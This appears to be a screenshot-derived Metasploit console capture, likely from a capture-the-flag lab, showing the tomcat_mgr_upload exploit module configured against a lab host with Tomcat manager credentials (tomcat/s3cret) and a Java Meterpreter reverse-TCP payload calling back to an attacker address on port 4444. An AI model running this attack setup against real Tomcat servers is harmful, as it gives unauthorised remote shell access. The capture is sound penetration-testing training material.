 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword s3cret no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.95 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) >